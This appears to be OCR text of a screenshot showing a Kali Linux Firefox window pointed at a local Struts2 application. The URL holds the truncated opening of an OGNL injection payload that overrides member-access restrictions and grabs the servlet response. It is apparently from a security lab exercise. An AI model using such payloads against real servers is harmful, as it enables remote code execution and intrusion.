 Applications Places Firefox ESR Tue 00:35
Mozilla Firefox
127.0.0.1/memoindex.act
127.0.0.1/memoindex.action?method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23res%3d%40org.apache.struts2.ServletActionContext%40getResponse(),%
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Linux